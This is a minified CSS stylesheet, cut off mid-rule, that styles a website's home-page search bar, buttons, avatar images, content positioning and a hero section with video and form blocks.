#flex-bubble-search{max-width:650px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-large{max-width:800px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-large #flex-bubble-search{max-width:800px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-custom{max-width:var(--ibc-searchbar-width,650px)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-width-custom #flex-bubble-search{max-width:var(--ibc-searchbar-width,650px)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete select{height:40px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:40px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small .ip-bubble-search-tab{padding:10px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:32px!important;height:32px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-text,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-text{padding-top:6px;padding-bottom:6px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete select{height:45px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:45px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium .ip-bubble-search-tab{padding:10px 14px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete select{height:55px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:55px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large .ip-bubble-search-tab{padding:12px 18px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-small #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-small #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-small #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-small .ip-bubble-search-tab{font-size:13px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-medium #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-medium #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-medium #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-medium .ip-bubble-search-tab{font-size:14px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-large #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-large #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-large #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-large .ip-bubble-search-tab{font-size:15px!important}@media (min-width:640px){body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete select{height:50px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete .form-item{display:block;width:100%}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete input{height:50px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:50px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-text{padding-left:20px;padding-right:20px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-has-dropdown #flex-bubble-search #flex_idx_single_autocomplete{grid-template-columns:20% 1fr auto}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-3 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-6 #flex-bubble-search #flex_idx_single_autocomplete select{border-top-left-radius:20px;border-bottom-left-radius:20px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-3.ibc-has-dropdown #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-structured.ibc-t-design-6.ibc-has-dropdown #flex-bubble-search #flex_idx_single_autocomplete input{border-top-left-radius:0!important;border-bottom-left-radius:0!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete{grid-template-columns:20% 1fr}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-21 #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-format-clean.ibc-t-design-22 #flex-bubble-search #flex_idx_single_autocomplete select{padding-left:0;padding-right:0;background-position-x:calc(100% - 5px),100%}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete select{height:45px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:45px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-small #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon:after{font-size:16px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete select{height:50px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:50px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon:after{font-size:18px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-medium.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:36px!important;height:36px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete select{height:60px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:60px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon:after{font-size:20px}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-large.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:42px!important;height:42px!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom #flex-bubble-search #flex_idx_single_autocomplete select{height:var(--ibc-searchbar-height,50px)!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom .ip-bubble-search-tab{padding:clamp(6px,var(--ibc-searchbar-height) * 0.18,14px) clamp(10px,var(--ibc-searchbar-height) * 0.28,18px)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:var(--ibc-searchbar-height,50px)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon:after{font-size:clamp(16px,var(--ibc-searchbar-height) * 0.33,24px)}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom.ibc-t-design-19 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-height-custom.ibc-t-design-20 #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search.ibc-has-icon{width:clamp(36px,var(--ibc-searchbar-height) * 0.6,48px)!important;height:clamp(36px,var(--ibc-searchbar-height) * 0.6,48px)!important}body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-custom #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-custom #flex-bubble-search #flex_idx_single_autocomplete input,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-custom #flex-bubble-search #flex_idx_single_autocomplete select,body:not(.active-search-modal) .ip-section-home .ibc-c-quick-search-custom.ibc-t-font-size-custom .ip-bubble-search-tab{font-size:var(--ibc-searchbar-font-size,14px)!important}}.ip-section-home .ip-wrap-btn{position:relative;z-index:2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:var(--ibc-content-button-marginTop-mobile) auto var(--ibc-content-button-marginBottom-mobile);transform:translateY(var(--ibc-content-button-positionTop-mobile))}.ip-section-home .ip-wrap-btn .ibc-c-button{flex:1;margin-right:4px;margin-bottom:10px;margin-left:4px}.ip-section-home .ip-wrap-btn:first-child{margin-left:0}.ip-section-home .ip-wrap-btn:last-child{margin-right:0}.ip-section-home.ip-section-height-small.ip-page-section{min-height:calc(75vh - 85px)}.ip-section-home.ip-section-height-small.ip-page-section .ip-section-wrapper{min-height:calc(75vh - 85px)}.ip-section-home.ip-section-height-medium.ip-page-section{min-height:calc(90vh - 85px)}.ip-section-home.ip-section-height-medium.ip-page-section .ip-section-wrapper{min-height:calc(90vh - 85px)}.ip-section-home.ip-section-height-large.ip-page-section .ip-section-wrapper{min-height:100vh}.ip-section-home.ip-section-height-large.ip-page-section:first-child{min-height:calc(100vh - var(--ip-header-height))}.ip-header-transparent .ip-section-home.ip-section-height-large.ip-page-section:first-child.ip-section-height-custom,.ip-header-transparent .ip-section-home.ip-section-height-large.ip-page-section:first-child.ip-section-height-large,.ip-header-transparent .ip-section-home.ip-section-height-large.ip-page-section:first-child.ip-section-height-medium,.ip-header-transparent .ip-section-home.ip-section-height-large.ip-page-section:first-child.ip-section-height-small{min-height:100vh;padding-top:var(--ip-header-height)}.ip-section-home.ip-section-height-large.ip-page-section:first-child .ip-section-wrapper{min-height:calc(100vh - (var(--ip-header-height) + 60px))}.ip-section-home.ip-section-height-custom{min-height:var(--ibc-section-height-mobile)}.ip-section-home.ip-section-height-custom .ip-section-wrapper{min-height:var(--ibc-section-height-mobile)}.ip-section-home.ip-section-height-custom .ip-btn-scrolling,.ip-section-home.ip-section-height-large .ip-btn-scrolling,.ip-section-home.ip-section-height-medium .ip-btn-scrolling,.ip-section-home.ip-section-height-small .ip-btn-scrolling{right:0;bottom:15px;left:0;transform:none}.ip-section-home .ibc-c-image-avatar{position:absolute;bottom:0;z-index:0;height:var(--ibc-s-height-image)}.ip-section-home .ibc-c-image-avatar.ibc-s-height-small{--ibc-s-height-image:50%}.ip-section-home .ibc-c-image-avatar.ibc-s-height-medium{--ibc-s-height-image:75%}.ip-section-home .ibc-c-image-avatar.ibc-s-height-large{--ibc-s-height-image:100%}.ip-section-home .ibc-c-image-avatar.ibc-s-left-position{left:3%;display:var(--ibc-avatar-left-mobile-display)}.ip-section-home .ibc-c-image-avatar.ibc-s-right-position{right:-2%;display:var(--ibc-avatar-right-mobile-display);text-align:right}.ip-section-home .ibc-c-image-avatar img{width:auto;height:100%;vertical-align:top}.ip-section-home .ip-buttons-0 .ibc-c-button{display:none}.ip-section-home .ip-buttons-1{justify-content:center}.ip-section-home .ip-buttons-1 .ibc-c-button:nth-child(2),.ip-section-home .ip-buttons-1 .ibc-c-button:nth-child(3){display:none}.ip-section-home .ip-buttons-2 .ibc-c-button:nth-child(3){display:none}.ip-section-home .ip-buttons-3 .ibc-c-button:nth-child(3){display:inline-block}.ip-section-home .ip-btn-scrolling{margin:0 auto}.ip-section-home.ip-format-a .ip-title{order:0}.ip-section-home.ip-format-a .ip-subtitle{order:1}.ip-section-home.ip-format-a .ip-bubble-search{position:relative;bottom:auto;order:2;margin-top:15px;margin-bottom:15px}.ip-section-home.ip-format-a .ip-wrap-btn{order:3}.ip-section-home.ip-format-a .ip-btn-scrolling{order:4}.ip-section-home.ip-format-b .ip-section-content{align-items:flex-start}.ip-section-home.ip-format-b .ip-text{text-align:left}.ip-section-home.ip-format-b .ip-subtitle{order:2;text-align:left}.ip-section-home.ip-format-b .ip-wrap-btn{justify-content:flex-start;order:1;margin-bottom:80px;margin-left:0}.ip-section-home.ip-format-b .ip-bubble-search{position:relative;order:3;margin-left:0}.ip-section-home.ip-format-b .ip-btn-scrolling{order:4}.ip-section-home.ip-format-c .ip-section-content{align-items:flex-start}.ip-section-home.ip-format-c .ip-title{order:0;text-align:left}.ip-section-home.ip-format-c .ip-text{text-align:left}.ip-section-home.ip-format-c .ip-subtitle{order:1;text-align:left}.ip-section-home.ip-format-c .ip-wrap-btn{justify-content:flex-start;order:3;margin-left:0}.ip-section-home.ip-format-c .ip-bubble-search{position:relative;order:2;margin-left:0}.ip-section-home.ip-format-c .ip-btn-scrolling{order:4}.ip-section-home.ip-section-height-large.ip-format-a .ip-wrap-btn{transform:translateY(24px)}.ip-section-home.ip-section-height-large.ip-format-c .ip-bubble-search{margin-bottom:72px}.ip-section-home.content-position-left-top .ip-section-wrapper{align-items:flex-start;justify-content:flex-start}.ip-section-home.content-position-right-top .ip-section-wrapper{align-items:flex-start;justify-content:flex-end}.ip-section-home.content-position-center-top .ip-section-wrapper{align-items:flex-start;justify-content:center}.ip-section-home.content-position-left-bottom .ip-section-wrapper{align-items:flex-end;justify-content:flex-start}.ip-section-home.content-position-right-bottom .ip-section-wrapper{align-items:flex-end;justify-content:flex-end}.ip-section-home.content-position-center-bottom .ip-section-wrapper{align-items:flex-end;justify-content:center}.ip-section-home.content-position-center-center .ip-section-wrapper{align-items:center;justify-content:center}.ip-section-home.content-position-center-center .ip-section-wrapper .ip-btn-scrolling{display:none}.ip-section-home.content-position-left-center .ip-section-wrapper{align-items:center;justify-content:flex-start}.ip-section-home.content-position-right-center .ip-section-wrapper{align-items:center;justify-content:flex-end}.ip-section-home.content-position-left-bottom .ip-section-content,.ip-section-home.content-position-left-center .ip-section-content,.ip-section-home.content-position-left-top .ip-section-content{align-items:flex-start;text-align:left}.ip-section-home.content-position-left-bottom .ip-section-content .ip-text,.ip-section-home.content-position-left-center .ip-section-content .ip-text,.ip-section-home.content-position-left-top .ip-section-content .ip-text{text-align:left}.ip-section-home.content-position-left-bottom .ip-section-content .ip-subtitle,.ip-section-home.content-position-left-center .ip-section-content .ip-subtitle,.ip-section-home.content-position-left-top .ip-section-content .ip-subtitle{text-align:left}.ip-section-home.content-position-left-bottom .ip-section-content .ip-wrap-btn,.ip-section-home.content-position-left-center .ip-section-content .ip-wrap-btn,.ip-section-home.content-position-left-top .ip-section-content .ip-wrap-btn{justify-content:flex-start;margin-left:0}.ip-section-home.content-position-left-bottom .ip-section-content .ip-bubble-search,.ip-section-home.content-position-left-center .ip-section-content .ip-bubble-search,.ip-section-home.content-position-left-top .ip-section-content .ip-bubble-search{position:relative;margin-left:0}.ip-section-home.content-position-left-bottom .ip-section-content .ip-btn-scrolling,.ip-section-home.content-position-left-center .ip-section-content .ip-btn-scrolling,.ip-section-home.content-position-left-top .ip-section-content .ip-btn-scrolling{order:4}.ip-section-home.content-position-right-bottom .ip-section-content,.ip-section-home.content-position-right-center .ip-section-content,.ip-section-home.content-position-right-top .ip-section-content{align-items:flex-end;text-align:right}.ip-section-home.content-position-right-bottom .ip-section-content .ip-text,.ip-section-home.content-position-right-center .ip-section-content .ip-text,.ip-section-home.content-position-right-top .ip-section-content .ip-text{text-align:right}.ip-section-home.content-position-right-bottom .ip-section-content .ip-subtitle,.ip-section-home.content-position-right-center .ip-section-content .ip-subtitle,.ip-section-home.content-position-right-top .ip-section-content .ip-subtitle{text-align:right}.ip-section-home.content-position-right-bottom .ip-section-content .ip-wrap-btn,.ip-section-home.content-position-right-center .ip-section-content .ip-wrap-btn,.ip-section-home.content-position-right-top .ip-section-content .ip-wrap-btn{justify-content:flex-end;margin-right:0}.ip-section-home.content-position-right-bottom .ip-section-content .ip-bubble-search,.ip-section-home.content-position-right-center .ip-section-content .ip-bubble-search,.ip-section-home.content-position-right-top .ip-section-content .ip-bubble-search{position:relative;margin-right:0}.ip-section-home.content-position-right-bottom .ip-section-content .ip-btn-scrolling,.ip-section-home.content-position-right-center .ip-section-content .ip-btn-scrolling,.ip-section-home.content-position-right-top .ip-section-content .ip-btn-scrolling{order:4}.ip-section-home.content-position-center-bottom .ip-section-content,.ip-section-home.content-position-center-center .ip-section-content,.ip-section-home.content-position-center-top .ip-section-content{text-align:center}.ip-section-home.content-position-center-bottom .ip-section-content .ip-text,.ip-section-home.content-position-center-center .ip-section-content .ip-text,.ip-section-home.content-position-center-top .ip-section-content .ip-text{text-align:center}.ip-section-home.content-position-center-bottom .ip-section-content .ip-subtitle,.ip-section-home.content-position-center-center .ip-section-content .ip-subtitle,.ip-section-home.content-position-center-top .ip-section-content .ip-subtitle{text-align:center}.ip-section-home.content-position-center-bottom .ip-section-content .ip-wrap-btn,.ip-section-home.content-position-center-center .ip-section-content .ip-wrap-btn,.ip-section-home.content-position-center-top .ip-section-content .ip-wrap-btn{justify-content:center}.ip-section-home.content-position-center-bottom .ip-section-content .ip-bubble-search,.ip-section-home.content-position-center-center .ip-section-content .ip-bubble-search,.ip-section-home.content-position-center-top .ip-section-content .ip-bubble-search{position:relative}.ip-section-home.content-position-center-bottom .ip-section-content .ip-btn-scrolling,.ip-section-home.content-position-center-center .ip-section-content .ip-btn-scrolling,.ip-section-home.content-position-center-top .ip-section-content .ip-btn-scrolling{order:4}.ip-section-home .ip-wrap-img img.ip-logo-sm{height:60px}.ip-section-home .ip-wrap-img img.ip-logo-md{height:80px}.ip-section-home .ip-wrap-img img.ip-h-full{height:100px}@media (max-width:640px){.active-search-modal .ip-section-home{overflow:initial}.active-search-modal .ip-section-home .ibc-c-quick-search-custom.ibc-has-tabs #flex-bubble-search #clidxboost-modal-search{top:0;bottom:initial}.active-search-modal .ip-section-home .ibc-c-quick-search-custom .ip-bubble-search-tabs{display:none}.ip-section-home .ip-wrap-btn .ibc-c-button{flex:1;width:32%;padding:15px 10px;margin-right:4px;margin-bottom:10px;margin-left:4px;font-size:12px}.ip-section-home .ibc-c-image-avatar{align-items:center}.ip-section-home .ibc-c-image-avatar.ibc-s-height-largo,.ip-section-home .ibc-c-image-avatar.ibc-s-height-medium,.ip-section-home .ibc-c-image-avatar.ibc-s-height-small{--ibc-s-height-image:40%}.ip-section-home .ibc-c-image-avatar.ibc-s-right-position{justify-content:flex-end}.ip-section-home .ibc-c-image-avatar.ibc-s-left-position{justify-content:flex-start}.ip-section-home .ibc-c-image-avatar img{max-width:100%;margin-top:auto}}@media (min-width:640px){.ip-section-home #flex-bubble-search #flex_idx_single_autocomplete #clidxboost-btn-search,.ip-section-home #flex-bubble-search #flex_idx_single_autocomplete input,.ip-section-home #flex-bubble-search #flex_idx_single_autocomplete select{height:50px}.ip-section-home #flex-bubble-search #flex_idx_single_autocomplete select{border-top-left-radius:2px;border-bottom-left-radius:2px}.ip-section-home #flex-bubble-search #flex_idx_single_autocomplete input{border-top-left-radius:0;border-bottom-left-radius:0}}@media (min-width:768px){.ip-section-home{--ibc-section-height-desktop:500vh}.ip-section-home.ip-section-height-custom{min-height:var(--ibc-section-height-tablet)}.ip-section-home.ip-section-height-custom .ip-section-wrapper{min-height:var(--ibc-section-height-tablet)}.ip-section-home.content-width-custom .ip-section-content{max-width:var(--ibc-innerContent-width-desktop)}.ip-section-home .ip-wrap-btn{margin:var(--ibc-content-button-marginTop-desktop) auto var(--ibc-content-button-marginBottom-desktop);transform:translateY(var(--ibc-content-button-positionTop-desktop))}.ip-section-home .ip-wrap-btn .ibc-c-button{flex:inherit;margin-bottom:4px}.ip-section-home .ip-wrap-img img.ip-logo-sm{height:80px}.ip-section-home .ip-wrap-img img.ip-logo-md{height:120px}.ip-section-home .ip-wrap-img img.ip-h-full{height:160px}.ip-section-home .ibc-c-image-avatar.ibc-s-left-position{display:var(--ibc-avatar-left-tablet-display)}.ip-section-home .ibc-c-image-avatar.ibc-s-right-position{display:var(--ibc-avatar-right-tablet-display)}}@media (min-width:1024px){.ip-section-home.ip-section-height-custom{min-height:var(--ibc-section-height-desktop)}.ip-section-home.ip-section-height-custom .ip-section-wrapper{min-height:var(--ibc-section-height-desktop)}.ip-section-home.ip-section-height-large.ip-format-a .ip-wrap-btn,.ip-section-home.ip-section-height-large.ip-format-c .ip-wrap-btn{transform:translateY(64px)}.ip-section-home .ibc-c-image-avatar.ibc-s-right-position{right:3%}.ip-section-home .ibc-c-image-avatar.ibc-s-left-position{display:var(--ibc-avatar-left-display)}.ip-section-home .ibc-c-image-avatar.ibc-s-right-position{display:var(--ibc-avatar-right-display)}}@media (min-width:1400px){.ip-section-home.ip-section-height-large.ip-format-a .ip-wrap-btn,.ip-section-home.ip-section-height-large.ip-format-c .ip-wrap-btn{transform:translateY(100px)}}.ip-section-hero .ip-section-content{display:grid;grid-template-rows:auto 32px auto}.ip-section-hero .ip-block-content .ip-text,.ip-section-hero .ip-block-content .ip-title{text-align:center}.ip-section-hero .ip-block-content .ibc-u-heading{color:var(--ibc-heading-color)}.ip-section-hero .ip-block-content .ibc-u-text,.ip-section-hero .ip-block-content .ip-text{color:var(--ip-text-color)}.ip-section-hero .ip-wrap-btn{margin-top:32px}.ip-section-hero .ibc-c-button{margin-bottom:12px}.ip-section-hero .ibc-c-button:first-child{margin-right:12px}.ip-section-hero .ibc-c-button:last-child{margin-bottom:12px}.ip-section-hero .ip-block-image{position:relative}.ip-section-hero .ip-block-image .ip-image-wrapper{position:relative}.ip-section-hero .ip-block-image .ip-image{display:block;width:100%;height:auto}.ip-section-hero .ip-block-video .ip-video{position:relative}.ip-section-hero .ip-block-video .ip-video:after{display:block;padding-top:56.25%;content:""}.ip-section-hero .ip-block-video .ip-video iframe,.ip-section-hero .ip-block-video .ip-video img,.ip-section-hero .ip-block-video .ip-video video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;background:#fff}.ip-section-hero .ip-block-video .ip-video-icon,.ip-section-hero .ip-block-video .ip-video-icon-alt{display:inline-block;width:90px;height:90px;font-size:40px;line-height:90px;text-align:center;background-color:#fff;border-radius:50%;transition:all 0.4s ease-in-out}.ip-section-hero .ip-block-video .ip-video-icon-alt:before,.ip-section-hero .ip-block-video .ip-video-icon:before{position:absolute;top:50%;left:50%;display:block;width:0;height:0;margin-left:-9px;content:"";border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:24px solid #000;transition:all 0.4s ease-in-out;transform:translateY(-50%)}.ip-section-hero .ip-block-video .ip-video-icon-alt:focus,.ip-section-hero .ip-block-video .ip-video-icon-alt:hover,.ip-section-hero .ip-block-video .ip-video-icon:focus,.ip-section-hero .ip-block-video .ip-video-icon:hover{background-color:#000}.ip-section-hero .ip-block-video .ip-video-icon-alt:focus:before,.ip-section-hero .ip-block-video .ip-video-icon-alt:hover:before,.ip-section-hero .ip-block-video .ip-video-icon:focus:before,.ip-section-hero .ip-block-video .ip-video-icon:hover:before{border-left-color:#fff}.ip-section-hero .ip-block-video .ip-video-icon-alt{position:absolute;top:50%;left:50%;margin-top:-50px;margin-left:-50px}.ip-section-hero .ip-form{background-color:#fff;border-color:var(--ip-form-field-border-color);border-style:solid;border-width:var(--ip-form-field-border-width);border-radius:var(--ip-form-field-border-radius);box-shadow:var(--ip-form-field-box-shadow)}.ip-section-hero .ibc-u-heading,.ip-section-hero .ibc-u-text{text-align:var(--ibc-body-mobile-alignment)}.ip-section-hero.ip-format-a .ip-section-content{grid-auto-flow:dense}.ip-section-hero.ip-format-a .ip-block-html{grid-row:3}.ip-section-hero.ip-format-a .ip-block-form{grid-row:1}.ip-section-hero.ip-format-e .ip-section-content{grid-template-rows:auto}.ip-section-hero.horizontal-alignment-left .ip-block-content .ip-text,.ip-section-hero.horizontal-alignment-left .ip-block-content .ip-title,.ip-section-hero.horizontal-alignment-left .ip-block-content .ip-wrap-btn{text-align:left}.ip-section-hero.horizontal-alignment-left .ip-block-content 